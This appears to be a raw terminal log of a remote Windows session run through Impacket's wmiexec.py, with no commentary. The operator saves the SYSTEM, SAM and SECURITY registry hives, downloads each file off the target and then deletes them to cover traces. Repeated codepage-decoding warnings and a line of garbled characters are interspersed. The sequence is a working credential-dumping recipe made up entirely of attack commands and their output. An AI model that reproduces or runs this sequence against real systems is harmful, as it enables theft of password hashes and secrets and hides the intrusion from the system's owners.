 C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>del system.save
C:\>del sam.save
C:\>del security.save
C:\>